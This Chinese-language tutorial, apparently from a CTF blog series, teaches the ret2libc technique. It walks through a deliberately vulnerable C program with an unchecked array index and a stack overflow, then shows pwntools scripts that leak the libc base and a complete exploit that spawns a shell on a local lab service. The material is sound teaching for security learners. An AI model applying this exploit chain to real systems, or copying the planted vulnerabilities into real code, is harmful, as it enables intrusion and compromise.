昨天介紹了 ROP,當程式使用靜態鏈結時,我們可以利用更多 gadgets 組合出 ROP chain。那麼,當程式為動態鏈結時,還有其他方法能夠取得 shell 嗎?其實有一種方法與 libc.so 有關,這種技術被稱作 ret2libc。

首先,由於每個人的環境和遠端環境可能不同,因此操作系統與 libc 版本也不盡相同。我們會希望在本地測試的程式與遠端題目盡量一致,所以我們通常會更換 libc 和動態鏈結器。以往題目不常附帶 libc,這時可能需要自己從 libc database 等網站找資料。然而,有些題目(像筆者的 lab)會提供包含題目完整環境的 Dockerfile。我們可以按照以下步驟將題目環境架設起來:
docker-compose up -d
docker ps 並記下容器的 ID

docker exec -it [ID] /bin/bash 進入容器

ldd 確認 libc 路徑與檔名
docker cp [ID]:[檔案路徑] . 將檔案從容器中複製到本地
ls -al 會發現 ld-linux-x86-64.so.2 其實是連結到另一個檔案,因此需要再多複製一次
接下來,我們需要使用 patchelf 來修改 ELF 檔案。下載 patchelf 後,執行以下命令進行 patch:
patchelf --replace-needed libc.so.6 ./libc.so.6 --set-interpreter ./ld-2.XX.so ./elf
將上面的範例替換成我們實際的檔案名稱:
patchelf --replace-needed libc.so.6 ./libc.so.6 --set-interpreter ./ld-linux-x86-64.so.2 ./ret2libc
可以再次使用 ldd 確認是否已正確修改:
簡單來說,ret2libc 是透過 libc 中的 gadgets 及 functions,利用 system("/bin/sh") 來開啟 shell,而不需要像昨天那樣用 execve 來執行。system("/bin/sh") 只需要以下幾個 gadgets:
pop rdi; ret;
&”/bin/sh” (Address to string “/bin/sh”)
system
此外,libc 中已經包含了 /bin/sh 字串,使用以下指令可以尋找:
strings -a -t x <path to libc> | grep /bin/sh
不過,由於通常會開啟 ASLR 與 PIE,因此我們必須先知道 libc 的 base address 才能使用 libc 的 gadgets,這通常需要透過格式化字串漏洞或其他漏洞來洩漏 libc 的位址。
以下是範例程式碼:
#include<stdio.h>
#include<stdlib.h>

int main(){
    setvbuf(stdout, 0, 2, 0);
    setvbuf(stdin, 0, 2, 0);
    setvbuf(stderr, 0, 2, 0);
    long long num[10] = {0};
    while(1){
        puts("1. Edit number");
        puts("2. Show number");
        puts("3. Exit");
        printf(">> ");
        int choice;
        scanf("%d", &choice);
        switch(choice){
            case 1:
                printf("Index: ");
                int idx;
                scanf("%d", &idx);
                printf("Number: ");
                scanf("%lld", &num[idx]);
                break;
            case 2:
                printf("Index: ");
                int idx2;
                scanf("%d", &idx2);
                printf("Number: %lld\n", num[idx2]);
                break;
            case 3:
                break;
            default:
                puts("Invalid choice");
                break;
        }
        if(choice == 3){
            break;
        }
    }
    char message[0x20];
    printf("Leave a message: ");
    read(0, message, 0x100);
    return 0;
}
使用以下指令進行編譯:
gcc src/ret2libc.c -o ./ret2libc/share/ret2libc -fno-stack-protector
這個範例可以讓大家練習 ret2libc 攻擊,接下來是進一步的解題步驟。
觀察程式,我們可以發現它關閉了 Canary,且未使用靜態編譯 (-static),所以不能簡單地使用 ROP。然而,我們可以利用程式中的功能來編輯和查看 num 陣列,最終利用 read 函數讀取輸入並導致 buffer overflow。程式可以 overflow 的範圍為 0x100 - 0x20 = 0xe0,並且在查看陣列時未檢查索引值是否越界,這提供了一個潛在的越界讀取機會,可能可以洩露 libc 位址。
接下來,我們使用 patchelf 指令將 libc 和 ld patch 上去,讓本地環境與遠端環境盡量一致:patchelf --replace-needed libc.so.6 ./libc.so.6 --set-interpreter ./ld-2.XX.so ./ret2libc
然後,我們可以使用以下 script 並連接 gdb 來測試是否能讀取到 libc 位址:
from pwn import *

r = process('./ret2libc')
gdb.attach(r)
context.terminal = ['tmux', 'splitw', '-h']
for i in range(11,21,1):
    r.sendlineafter('>> ', '2')
    r.sendlineafter('Index: ', str(i))
    r.recvuntil('Number: ')
    print(f'Index {i}: {hex(int(r.recvline().strip()))}')

r.interactive()

當執行到 Index: 11 到 Index: 20 之間時,我們可以發現一些有趣的資訊:

接下來,我們使用 libc 指令來查看 libc 的 base address:


發現 Index 11 的位址與 libc 的 base address 只差 0x29d90。為了驗證,我們修改 script:

from pwn import *

r = process('./ret2libc')
gdb.attach(r)
context.terminal = ['tmux', 'splitw', '-h']
r.sendlineafter('>> ', '2')
r.sendlineafter('Index: ', '11')
r.recvuntil('Number: ')
Index11 = int(r.recvline().strip())
print(f'Index 11: {hex(Index11)}')
libc_base = Index11 - 0x29d90
log.info(f'Libc base: {hex(libc_base)}')

r.interactive()
執行會發現確實可以得到 libc 的 base address
拿到 base address 後就可以像昨天的內容一樣開始找 gadgets 和疊出可以開 shell 的 chain 了,並且由上述內容可以發現我們會需要
pop rdi; ret;
&”/bin/sh” (Address to string “/bin/sh”)
system
首先一樣先用 ROPGadget 找出所有 gadgets,ROPgadget --binary libc.so.6 > libc_gadgets,接下來找出 gadgets,要注意這些 gadgets 使用上皆必須加上 base address

然後使用 strings -a -t x <path to libc> | grep /bin/sh 找出字串位址


system 的 offset 可以使用 gdb 將程式執行起來再使用 off system 找,不過這邊在下中斷點會發現不能在 main 下中斷點了,因為有進行 patch 過,不過我們可以透過在 printf 下中斷點再執行(b printf),接下來 r 執行,然後 off system,即可得到 offset
所以接下來只需要找到要先填多少的 padding 才能 control flow 即可開始寫 exploit
這邊使用 objdump 查找,objdump -M intel -d ret2libc,會發現會從 rbp-0x70 開始讀入 0x100 的字串

所以我們在 control flow 前會先需要填充 0x70+0x8(save rbp),才會開始覆蓋到 return address
如此一來就可以開始寫 exploit 了
from pwn import *

r = process('./ret2libc')
# gdb.attach(r)
context.terminal = ['tmux', 'splitw', '-h']
r.sendlineafter('>> ', '2')
r.sendlineafter('Index: ', '11')
r.recvuntil('Number: ')
Index11 = int(r.recvline().strip())
print(f'Index 11: {hex(Index11)}')
libc_base = Index11 - 0x29d90
log.info(f'Libc base: {hex(libc_base)}')

pop_rdi = libc_base + 0x000000000002a3e5
bin_sh = libc_base + 0x1d8678
system = libc_base + 0x50d70

r.sendlineafter('>> ', '3')

payload = b'A' * (0x70 + 0x8) + p64(pop_rdi) + p64(bin_sh) + p64(system)
r.sendlineafter('Leave a message: ', payload)
r.interactive()

不過執行起來會發現發生了 SIGSEGV,可能需要接上 gdb 查看狀況

執行到 return address 的部分會發現我們確實成功控制了執行流程,不過繼續看下去會發現又會停在 movaps xmmword ptr、not aligned to 16 bytes 的部分,那這邊通常會直接接上一個 ret 讓他可以對齊,那會發現 pop_rdi 事實上是 pop rdi ; ret,所以我們可以直接用 pop_rdi + 1 即可獲得 ret
加上 ret 後會像是這樣
from pwn import *

r = process('./ret2libc')
# gdb.attach(r)
context.terminal = ['tmux', 'splitw', '-h']
r.sendlineafter('>> ', '2')
r.sendlineafter('Index: ', '11')
r.recvuntil('Number: ')
Index11 = int(r.recvline().strip())
print(f'Index 11: {hex(Index11)}')
libc_base = Index11 - 0x29d90
log.info(f'Libc base: {hex(libc_base)}')

pop_rdi = libc_base + 0x000000000002a3e5
bin_sh = libc_base + 0x1d8678
system = libc_base + 0x50d70
ret = pop_rdi + 1

r.sendlineafter('>> ', '3')

payload = b'A' * (0x70 + 0x8) + p64(pop_rdi) + p64(bin_sh) + p64(ret) + p64(system)
r.sendlineafter('Leave a message: ', payload)
r.interactive()


執行後會發現在 local 端可以確實拿到 shell,所以原則上可以將題目架起來並連上遠端拿到 flag 了
完整 exploit:
from pwn import *

# r = process('../ret2libc/share/ret2libc')
r = remote('127.0.0.1', 10005)

r.sendlineafter('>> ', '2')
r.sendlineafter('Index: ', '11')
number = int(r.recvline().strip().split(b': ')[1])
libc_base = number - 0x29d90
log.info(f'Libc: {hex(libc_base)}')
pop_rdi = libc_base + 0x2a3e5
system = libc_base + 0x50d70
bin_sh = libc_base + 0x1d8678
ret = pop_rdi + 1
payload = b'A' * (0x70 + 0x8) + p64(pop_rdi) + p64(bin_sh) + p64(ret) + p64(system)
r.sendlineafter('>> ', '3')
r.sendlineafter('Leave a message: ', payload)

r.interactive()
solved!!